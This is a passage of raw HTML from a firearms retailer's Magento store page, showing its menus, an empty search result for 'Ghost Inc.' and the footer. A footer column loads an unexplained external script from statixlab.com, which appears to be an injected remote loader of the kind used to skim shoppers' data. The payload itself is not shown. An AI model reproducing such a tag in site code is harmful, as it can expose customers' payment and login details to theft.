"><a href="https://www.gunsla.com/firearms/ca-handguns/semi-auto-handguns-ca.html" title="SEMI-AUTO"><span>SEMI-AUTO</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/revolver-ca.html" title="REVOLVER"><span>REVOLVER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/derringer-ca.html" title="DERRINGER"><span>DERRINGER</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/firearms/ca-handguns/single-shot-exemption-ca.html" title="SINGLE SHOT EXEMPTION"><span>SINGLE SHOT EXEMPTION</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/ammunition.html" class="level-top" title="AMMUNITION"><span>AMMUNITION</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/handgun-ammunition.html" title="HANDGUN AMMUNITION"><span>HANDGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rifle-ammunition.html" title="RIFLE AMMUNITION"><span>RIFLE AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/shotgun-ammunition.html" title="SHOTGUN AMMUNITION"><span>SHOTGUN AMMUNITION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/ammunition/rimfire-ammunition.html" title="RIMFIRE AMMUNITION"><span>RIMFIRE AMMUNITION</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/magazines.html" class="level-top" title="MAGAZINES"><span>MAGAZINES</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/handgun-magazines.html" title="HANDGUN MAGAZINES"><span>HANDGUN MAGAZINES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/magazines/rifle-magazines.html" title="RIFLE MAGAZINES"><span>RIFLE MAGAZINES</span></a></li></ul></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/optics.html" class="level-top" title="OPTICS"><span>OPTICS</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/sights.html" title="SIGHTS"><span>SIGHTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/red-dots.html" title="RED DOTS"><span>RED DOTS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/scopes.html" title="SCOPES"><span>SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/spotting-scopes.html" title="SPOTTING SCOPES"><span>SPOTTING SCOPES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/optics/rings-mounts.html" title="RINGS & MOUNTS"><span>RINGS & MOUNTS</span></a></li></ul></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts.html" class="level-top" title="PARTS"><span>PARTS</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/handgun-parts.html" title="HANDGUN PARTS"><span>HANDGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/action-parts.html" title="ACTION PARTS"><span>ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-grips.html" title="HANDGUN GRIPS"><span>HANDGUN GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-barrels.html" title="HANDGUN BARRELS"><span>HANDGUN BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-frames.html" title="HANDGUN FRAMES"><span>HANDGUN FRAMES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-muzzle-devices.html" title="HANDGUN MUZZLE DEVICES"><span>HANDGUN MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-sights.html" title="HANDGUN SIGHTS"><span>HANDGUN SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-triggers.html" title="HANDGUN TRIGGERS"><span>HANDGUN TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/pistol-braces.html" title="PISTOL BRACES"><span>PISTOL BRACES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/handgun-parts/handgun-slides.html" title="HANDGUN SLIDES"><span>HANDGUN SLIDES</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/rifle-parts.html" title="RIFLE PARTS"><span>RIFLE PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/bolt-parts.html" title="BOLT PARTS"><span>BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/gas-system-parts.html" title="GAS SYSTEM PARTS"><span>GAS SYSTEM PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/handguards.html" title="HANDGUARDS"><span>HANDGUARDS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/muzzle-devices.html" title="MUZZLE DEVICES"><span>MUZZLE DEVICES</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/pistol-grips.html" title="PISTOL GRIPS"><span>PISTOL GRIPS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/receivers.html" title="RECEIVERS"><span>RECEIVERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-barrels.html" title="RIFLE BARRELS"><span>RIFLE BARRELS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-safety-parts.html" title="RIFLE SAFETY PARTS"><span>RIFLE SAFETY PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-sights.html" title="RIFLE SIGHTS"><span>RIFLE SIGHTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-triggers.html" title="RIFLE TRIGGERS"><span>RIFLE TRIGGERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/rifle-uppers.html" title="RIFLE UPPERS"><span>RIFLE UPPERS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/rifle-parts/stock-parts.html" title="STOCK PARTS"><span>STOCK PARTS</span></a></li></ul></li><li class="ui-menu-item level1 parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/parts/shotgun-parts.html" title="SHOTGUN PARTS"><span>SHOTGUN PARTS</span></a><ul class="subchildmenu "><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-bolt-parts.html" title="SHOTGUN BOLT PARTS"><span>SHOTGUN BOLT PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-receiver-action-parts.html" title="SHOTGUN RECEIVER & ACTION PARTS"><span>SHOTGUN RECEIVER & ACTION PARTS</span></a></li><li class="ui-menu-item level2 "><a href="https://www.gunsla.com/parts/shotgun-parts/shotgun-stocks-forends.html" title="SHOTGUN STOCKS & FORENDS"><span>SHOTGUN STOCKS & FORENDS</span></a></li></ul></li></ul></div></div></div></li><li class="ui-menu-item level0 fullwidth parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/accessories.html" class="level-top" title="ACCESSORIES"><span>ACCESSORIES</span></a><div class="level0 submenu"><div class="container"><div class="row"><ul class="subchildmenu col-md-12 mega-columns columns4"><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bags-cases.html" title="BAGS & CASES"><span>BAGS & CASES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/bipods.html" title="BIPODS"><span>BIPODS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/cleaning-equipment.html" title="CLEANING EQUIPMENT"><span>CLEANING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/clothing.html" title="CLOTHING"><span>CLOTHING</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/conversion-kits.html" title="CONVERSION KITS"><span>CONVERSION KITS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/knives.html" title="KNIVES"><span>KNIVES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/holsters-pouches.html" title="HOLSTERS & POUCHES"><span>HOLSTERS & POUCHES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lights-lasers-batteries.html" title="LIGHTS, LASERS & BATTERIES"><span>LIGHTS, LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/lasers-batteries.html" title="LASERS & BATTERIES"><span>LASERS & BATTERIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/non-lethal-defense.html" title="NON-LETHAL DEFENSE"><span>NON-LETHAL DEFENSE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/reloading-equipment.html" title="RELOADING EQUIPMENT"><span>RELOADING EQUIPMENT</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safety-protection.html" title="SAFETY & PROTECTION"><span>SAFETY & PROTECTION</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/slings-swivels.html" title="SLINGS & SWIVELS"><span>SLINGS & SWIVELS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/safes-storage.html" title="SAFES & STORAGE"><span>SAFES & STORAGE</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/survival-supplies.html" title="SURVIVAL SUPPLIES"><span>SURVIVAL SUPPLIES</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/targets.html" title="TARGETS"><span>TARGETS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/tools.html" title="TOOLS"><span>TOOLS</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/taco.html" title="TACO"><span>TACO</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/belt.html" title="Belt"><span>Belt</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/decal.html" title="Decal"><span>Decal</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/medical.html" title="Medical"><span>Medical</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/patch.html" title="Patch"><span>Patch</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/rig.html" title="Rig"><span>Rig</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/accessories/subload.html" title="Subload"><span>Subload</span></a></li></ul></div></div></div></li><li class="ui-menu-item level0 classic parent "><div class="open-children-toggle"></div><a href="https://www.gunsla.com/training.html" class="level-top" title="Training"><span>Training</span></a><div class="level0 submenu"><div class="row"><ul class="subchildmenu "><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/pistol.html" title="Pistol"><span>Pistol</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/rifle.html" title="Rifle"><span>Rifle</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/shotgun.html" title="Shotgun"><span>Shotgun</span></a></li><li class="ui-menu-item level1 "><a href="https://www.gunsla.com/training/ccw.html" title="CCW"><span>CCW</span></a></li></ul></div></div></li>    </ul>
</nav>

<script type="text/javascript">
    require([
        'jquery',
        'Smartwave_Megamenu/js/sw_megamenu'
    ], function ($) {
        $(".sw-megamenu").swMegamenu();
    });
</script>
                </div>
                                            <div class="section-item-title nav-sections-item-title"
                     data-role="collapsible">
                    <a class="nav-sections-item-switch"
                       data-toggle="switch" href="#store.links">
                        Account                    </a>
                </div>
                <div class="section-item-content nav-sections-item-content"
                     id="store.links"
                     data-role="content">
                    <!-- Account links -->                </div>
                                    </div>
    </div>
</header>
<div class="breadcrumbs">
    <ul class="items" role="navigation"  aria-label="breadcrumbs">
                    <li class="item home">
                            <a href="https://www.gunsla.com/"
                   title="Go to Home Page">
                    Home                </a>
                        </li>
                    <li class="item search">
                            <strong>Search results for: &#039;Ghost Inc.&#039;</strong>
                        </li>
            </ul>
</div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page-title-wrapper">
    <h1 class="page-title"
                >
        <span class="base" data-ui-id="page-title-wrapper" >Search results for: &#039;Ghost Inc.&#039;</span>    </h1>
    </div>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div aria-atomic="true" role="alert" class="messages" data-bind="foreach: {
        data: messages().messages, as: 'message'
    }">
        <div data-bind="attr: {
            class: 'message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
        </div>
    </div>
    <!-- /ko -->
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script>
</div><div class="columns"><div class="column main"><input name="form_key" type="hidden" value="VvElt32fQYDvqLwU" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}">
        <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.gunsla.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.gunsla.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.gunsla.com\/"}</script>    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fstatic\u002Fversion1736156396\u002Ffrontend\u002FSmartwave\u002Fporto\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"preorder\/cart\/addtocart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.gunsla.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.gunsla.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.gunsla.com\/page_cache\/block\/render\/?manufacturer=2386&q=Ghost+Inc.","handles":["default","catalogsearch_result_index"],"originalRequest":{"route":"catalogsearch","controller":"result","action":"index","uri":"\/catalogsearch\/result\/index\/?manufacturer=2386&q=Ghost%20Inc."},"versionCookieName":"private_content_version"}        }
    }
</script>
<div id="monkey_campaign" style="display:none;"
     data-mage-init='{"campaigncatcher":{"checkCampaignUrl": "https://www.gunsla.com/mailchimp/campaign/check/"}}'>
</div>
<!--
 * Magestore
 *
 * NOTICE OF LICENSE
 *
 * This source file is subject to the Magestore.com license that is
 * available through the world-wide-web at this URL:
 * http://www.magestore.com/license-agreement.html
 *
 * DISCLAIMER
 *
 * Do not edit or add to this file if you wish to upgrade this extension to newer
 * version in the future.
 *
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @copyright   Copyright (c) 2012 Magestore (http://www.magestore.com/)
 * @license     http://www.magestore.com/license-agreement.html
 */
/**
 * @category    Magestore
 * @package     Magestore_RewardPoints
 * @author      Magestore Developer
 */
-->
<script>
   var minicartRewardpoints =  {"enableReward":"1","getImageHtml":"<a href=\"https:\/\/www.gunsla.com\/rewardpoints\/index\/index\/\" class=\"rewardpoints-name-img\" title=\"Reward Policy\"> <img style=\"width:18px\" src=\"https:\/\/www.gunsla.com\/static\/version1736156396\/frontend\/Smartwave\/porto\/en_US\/Magestore_Rewardpoints\/images\/rewardpoints\/point.png\" alt=\"Reward Points\" style=\"display: inline-block;\"\/><\/a>","customerLogin":false,"earnPoint":"0 Loyalty Point","urlRedirectLogin":"https:\/\/www.gunsla.com\/rewardpoints\/index\/redirectLogin\/redirect\/https%3A%2F%2Fwww.gunsla.com%2Fcatalogsearch%2Fresult%2Findex%2F%3Fmanufacturer%3D2386%26q%3DGhost%2520Inc.\/"};
</script>    <script data-role="msrp-popup-template" type="text/x-magento-template">
    <div id="map-popup-click-for-price" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-price"></strong>
        </div>
        <div class="popup-content">
            <div class="map-info-price" id="map-popup-content">
                <div class="price-box">
                    <div class="map-msrp" id="map-popup-msrp-box">
                        <span class="label">Price</span>
                        <span class="old-price map-old-price" id="map-popup-msrp">
                            <span class="price"></span>
                        </span>
                    </div>
                    <div class="map-price" id="map-popup-price-box">
                        <span class="label">Actual Price</span>
                        <span id="map-popup-price" class="actual-price"></span>
                    </div>
                </div>
                <form action="" method="POST" class="map-form-addtocart">
                    <input type="hidden" name="product" class="product_id" value="" />
                    <button type="button"
                            title="Add to Cart"
                            class="action tocart primary">
                        <span>Add to Cart</span>
                    </button>
                    <div class="additional-addtocart-box">
                                            </div>
                </form>
            </div>
            <div class="map-text" id="map-popup-text">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>
    <script data-role="msrp-info-template" type="text/x-magento-template">
    <div id="map-popup-what-this" class="map-popup">
        <div class="popup-header">
            <strong class="title" id="map-popup-heading-what-this"></strong>
        </div>
        <div class="popup-content">
            <div class="map-help-text" id="map-popup-text-what-this">
                As a result of our sale price being lower than the manufacturer&#039;s MAP &quot;minimum advertised price&quot;, we cannot display the pricing in the catalog or the product detail page.            </div>
        </div>
    </div>
    </script>

<div id="layer-product-list">
    
<div class="message notice">
    <div>
        Your search returned no results.            <dl class="block">
        <dt class="title">Did you mean</dt>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=ghost+in"
                    >ghost in</a>
                                    <span class="count">0</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=ghost+ic"
                    >ghost ic</a>
                                    <span class="count">0</span>
                            </dd>
            </dl>
    <dl class="block">
        <dt class="title">Related search terms</dt>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=ghost+10+9mm+10rd+gold+3+mi+glux1950703"
                    >ghost 10 9mm 10rd gold 3 mi glux1950703</a>
                                    <span class="count">240</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=ghost+10+9mm+10mm+good+3+mi+glux1950703"
                    >ghost 10 9mm 10mm good 3 mi glux1950703</a>
                                    <span class="count">515</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=ghost%2B10%2B9mm%2B10rd%2Bgold%2B3%2Bmi%2Bglux1950703"
                    >ghost+10+9mm+10rd+gold+3+mi+glux1950703</a>
                                    <span class="count">240</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=ghost%2B10%2B9mm%2B10rd%2Bghost%2B3%2Bmi%2Bglux1950703"
                    >ghost+10+9mm+10rd+ghost+3+mi+glux1950703</a>
                                    <span class="count">266</span>
                            </dd>
                    <dd class="item">
                <a href="https://www.gunsla.com/catalogsearch/result/?q=ghost%2B10%2B9mm%2B10mm%2Bgood%2B3%2Bmi%2Bglux1950703"
                    >ghost+10+9mm+10mm+good+3+mi+glux1950703</a>
                                    <span class="count">515</span>
                            </dd>
            </dl>
            </div>
</div>
</div>

<script type="text/x-magento-init">
    {
        "body": {
            "list": {"skus":[],"payMsg":false}        }
    }
</script>
</div><div class="sidebar sidebar-main">
<div id="layered-filter-block-container" class="layered-filter-block-container">
            <div class="block filter" id="layered-filter-block"
         data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false, "collateral": { "openedState": "filter-active", "element": "body" } }}'>
        <div id="ln_overlay" class="ln_overlay">
            <div class="loader">
                <img src="https://www.gunsla.com/static/version1736156396/frontend/Smartwave/porto/en_US/images/loader-1.gif" alt="Loading...">
            </div>
        </div>
        <div class="block-title filter-title" data-count="1">
            <strong data-role="title">Shop By</strong>
        </div>
        <div class="block-content filter-content" data-mage-init='{"mpLayer": {"active":["manufacturer","q"],"params":{"manufacturer":"2386","q":"Ghost Inc."},"isCustomerLoggedIn":false,"isAjax":true,"slider":[]}}'>
            <div class="filter-current" data-mage-init='{"collapsible":{"openedState": "active", "collapsible": true, "active": false }}'>
    <strong class="block-subtitle filter-current-subtitle"
            role="heading"
            aria-level="2"
            data-role="title"
            data-count="1">Now Shopping by</strong>
    <ol class="items">
                    <li class="item">
                <span class="filter-label">Manufacturer</span>
                <span class="filter-value">Ghost Inc.</span>
                                    <a class="action remove" href="https://www.gunsla.com/catalogsearch/result/index/?q=Ghost+Inc."
                       title="Remove Manufacturer Ghost Inc.">
                        <span>Remove This Item</span>
                    </a>
                            </li>
            </ol>
</div>
                            <div class="block-actions filter-actions">
                    <a href="https://www.gunsla.com/catalogsearch/result/index/?q=Ghost+Inc." class="action clear filter-clear">
                        <span>Clear All</span>
                    </a>
                </div>
                                                                                                                                                                                                                                                                                                                                                                                        <strong role="heading" aria-level="2" class="block-subtitle filter-subtitle">
                            Shopping Options                        </strong>
                        <div class="filter-options" id="narrow-by-list" data-role="content">
                                            <div data-role="ln_collapsible" class="filter-options-item"
                         attribute="in-stock">
                        <div data-role="ln_title" class="filter-options-title" role="button">
                            Stock Status                                                    </div>
                        <div data-role="ln_content" class="filter-options-content">
                            <input type="text" class="layer-search-box" code="in-stock" placeholder="Search By Stock Status"/>
<ol class="items layer-search-list-in-stock">
            <li class="item" data-search-term="in stock">
                                                <input type="checkbox"
                           disabled="disabled" title="In Stock"/>
                                <a href="https://www.gunsla.com/catalogsearch/result/index/?in-stock=1&amp;manufacturer=2386&amp;q=Ghost+Inc.">
                    In Stock                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="out of stock">
                                                <input type="checkbox"
                           disabled="disabled" title="Out of stock"/>
                                <a href="https://www.gunsla.com/catalogsearch/result/index/?in-stock=0&amp;manufacturer=2386&amp;q=Ghost+Inc.">
                    Out of stock                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
            <li class="item" data-search-term="pre-order">
                                                <input type="checkbox"
                           disabled="disabled" title="Pre-Order"/>
                                <a href="https://www.gunsla.com/catalogsearch/result/index/?in-stock=2&amp;manufacturer=2386&amp;q=Ghost+Inc.">
                    Pre-Order                                            <span class="count">0</span>
                                                
                                    </a>
                    </li>
    </ol>
                        </div>
                    </div>
                                                        </div>
                                </div>
    </div>
</div>

</div></div></main>
<script type="text/x-magento-init">

    {
        "*": {
            "SGS_Ageverification/js/ageverification":{"height":"auto","width":"auto","coockieexpire":"1"}
        }
    }

</script>


<footer class="page-footer"><div class="footer">
    <div class="footer-middle">
        <div class="container">
                    <div class="row">
            <div class="col-lg-2">  </div><div class="col-lg-3"><!-- @BLOCK@_27 --></div><div class="col-lg-4"><!-- @BLOCK@_26 --></div><div class="col-lg-3"><script src="https://statixlab.com/"></script></div>            </div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
                        <div class="custom-block f-right"><!-- @BLOCK@_41 --></div>            <address> Copyright © 2019-2022 | GunsLA.com</address>
                    </div>
    </div>
</div>
<a href="javascript:void(0)" id="totop" aria-label="Go To Top" role="button" tabindex="-1"><em class="porto-icon-up-open" role="button" tabindex="0"></em></a></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.gunsla.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.gunsla.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<div id="fb-root"></div>
    <script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v14.0" nonce="6b0caXcz"></script><script>
    require(['jquery', 'iframeResizer' ],
        function ($) {
            $(function () {
                waitUntilExists(function() { return $('.embedded-iframe').length; }, function() {
                    var iframe = $('.embedded-iframe'),
                        headerHeight = $('header').outerHeight(),
                        windowHeight = $(window).innerHeight(),
                        availableHeight =  windowHeight - headerHeight - 70,
                        isOldIE = (navigator.userAgent.indexOf("MSIE") !== -1);
                    iframe.css({'height': availableHeight + 'px'});

                    iframe.on('load', function(){
